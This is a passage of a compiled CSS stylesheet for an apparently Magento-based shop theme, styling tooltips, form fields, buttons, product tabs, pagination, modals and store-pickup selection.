  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper .tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper .tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper .tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 10px;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.7);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.loading-mask .loader > p {
  display: none;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
[data-role='main-css-loader'] {
  display: none;
}
.fieldset {
  border: 0;
  margin: 0 0 44px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 22px;
  padding: 0 0 10px;
  width: 100%;
  box-sizing: border-box;
  float: left;
  font-weight: 300;
  line-height: 1.2;
  font-size: 1.8rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 22px;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 22px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 8px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 600;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 2px solid #e1e1e1;
  font-family: 'Mukta', sans-serif;
  font-size: 18px;
  height: 52px;
  line-height: 24px;
  padding: 12px 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.4rem;
  margin: 0 0 0 5.5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.4rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 14px;
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: baseline;
}
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
  margin: 0;
}
.column:not(.main) .fieldset > .field .label,
.column:not(.main) .fieldset > .fields > .field .label {
  font-weight: normal;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 10px;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend > span {
  margin-right: 5.5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 10px;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 10px;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  background-size: 30px 60px;
  text-indent: .01em;
  text-overflow: '';
}
select::-ms-expand {
  display: none;
}
select.admin__control-multiselect {
  height: auto;
}
.field-error,
div.mage-error {
  margin-top: 7px;
}
.field-error {
  color: #e02b27;
  font-size: 1.4rem;
}
.product-options-wrapper .date.required div[for*='options'].mage-error {
  display: none !important;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  display: block;
  text-decoration: none;
  display: inline-block;
  margin-top: -4px;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  color: #333333;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  color: #333333;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 23px;
  line-height: 23px;
  color: #7d7d7d;
  content: '\f073';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 22px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5.5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
button:not(.primary) {
  box-shadow: none;
}
button:not(.primary):active {
  box-shadow: none;
}
body:not(._keyfocus) button:focus {
  box-shadow: none;
}
a.action.primary {
  display: inline-block;
  text-decoration: none;
}
a.action.primary:hover,
a.action.primary:active,
a.action.primary:focus {
  text-decoration: none;
}
.action.primary,
.action-primary {
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
.action.primary:focus,
.action-primary:focus,
.action.primary:active,
.action-primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.action.primary:hover,
.action-primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.action.primary.disabled,
.action-primary.disabled,
.action.primary[disabled],
.action-primary[disabled],
fieldset[disabled] .action.primary,
fieldset[disabled] .action-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.product.data.items {
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #2b3945;
  margin-bottom: 22px;
  margin-left: -10px;
  margin-right: -10px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 5px;
}
.product.data.items > .item.title > .switch {
  background: #eff0f1;
  height: 50px;
  padding: 1px 10px 1px 10px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 50px;
  color: #8f98a1;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #2b3945;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #2b3945;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  color: #2b3945;
  text-decoration: none;
  padding-bottom: 1px;
}
.product.data.items > .item.content {
  background: #fafafa;
  margin: 0;
  padding: 10px 15px;
}
.product.data.items > .item.title {
  cursor: pointer;
}
.product.data.items > .item.title > .switch {
  text-transform: uppercase;
}
.product.data.items .item.title a {
  position: relative;
  text-decoration: none;
}
.product.data.items .item.title a:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product.data.items .item.title a:after {
  position: absolute;
  right: 10px;
  top: 1px;
}
.product.data.items .item.title.active a:after {
  content: '\f106';
}
.product.data.items .value p:last-child {
  margin-bottom: 0;
}
.product.data.items .table-wrapper {
  margin: 0;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: bold;
}
.pages .item {
  font-size: 1.8rem;
  line-height: 3.6rem;
  letter-spacing: normal;
  margin: 0 8px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #8f98a1;
  display: inline-block;
  padding: 0 12px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #8f98a1;
}
.pages a.page:hover {
  color: #202633;
  text-decoration: none;
}
.pages a.page:active {
  color: #8f98a1;
}
.pages strong.page {
  background: #eff0f1;
  font-size: 1.8rem;
  line-height: 3.6rem;
  letter-spacing: normal;
  color: #333333;
  display: inline-block;
  font-weight: 700;
  padding: 0 12px;
}
.pages .action {
  background: url('[data-uri]') no-repeat center / 10px 17px;
  border: 2px solid #eff0f1;
  color: #7d7d7d;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  color: #7d7d7d;
}
.pages .action:hover {
  color: #7d7d7d;
  text-decoration: none;
}
.pages .action:active {
  color: #7d7d7d;
}
.pages .action {
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(239, 240, 241, 0.3);
  border-radius: 3px;
  padding: 0 8px;
}
.pages .action.previous {
  margin-right: 8px;
}
.pages .action.next {
  margin-left: 8px;
}
.actions-toolbar > .primary,
.actions-toolbar > .secondary {
  margin-bottom: 10px;
  text-align: center;
}
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
  margin-bottom: 10px;
}
.actions-toolbar > .primary .action:last-child,
.actions-toolbar > .secondary .action:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .primary:last-child,
.actions-toolbar > .secondary:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .secondary .action.back {
  display: none;
}
.breadcrumbs {
  margin: 24px 0 16px;
  text-transform: uppercase;
  min-height: 17px;
}
.breadcrumbs .items {
  font-size: 1.2rem;
  color: #707070;
  margin: 0;
  padding: 0;
  list-style: none none;
}
.breadcrumbs .items > li {
  display: inline-block;
  vertical-align: top;
}
.breadcrumbs .item {
  margin: 0;
}
.breadcrumbs a {
  color: #8f98a1;
  text-decoration: none;
}
.breadcrumbs a:visited {
  color: #8f98a1;
  text-decoration: none;
}
.breadcrumbs a:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.breadcrumbs a:active {
  color: #8f98a1;
  text-decoration: none;
}
.breadcrumbs strong {
  font-weight: 400;
}
.breadcrumbs a {
  font-weight: bold;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.ui-dialog.popup .action.close:hover:before {
  color: #737373;
}
.ui-dialog.popup .action.close:active:before {
  color: #737373;
}
.ui-dialog.popup .action.close:focus,
.ui-dialog.popup .action.close:active {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close:hover {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close.disabled,
.ui-dialog.popup .action.close[disabled],
fieldset[disabled] .ui-dialog.popup .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.ui-dialog.popup .action.close:focus,
.ui-dialog.popup .action.close:active {
  color: #333333;
}
.ui-dialog.popup .action.close:hover {
  color: #333333;
}
.popup .actions-toolbar .action.cancel {
  font-weight: 400;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent #aeaeae transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup .modal-inner-wrap {
  transform: translateY(20px);
  transition: all 0.2s;
}
.modal-popup ~ .modals-overlay {
  transition: opacity 0.2s;
  opacity: 0;
}
.modal-popup._show ~ .modals-overlay {
  opacity: 1;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  color: #333333;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  color: #333333;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8f98a1;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: #1a1a1a;
}
.modal-custom .action-close {
  margin: 15px;
}
.modal-popup {
  pointer-events: none;
}
.modal-popup .modal-title {
  border-bottom: 1px solid #c1c1c1;
  font-weight: 300;
  padding-bottom: 10px;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 22px;
}
.modal-slide .action-close {
  margin: 15px;
  padding: 0;
}
.modal-slide .page-main-actions {
  margin-bottom: -14.4rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 22px 0 0;
}
.location-details .location-name {
  font-size: 20px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 22px;
  padding: 0 0 10px;
  border-bottom: 1px solid #c1c1c1;
}
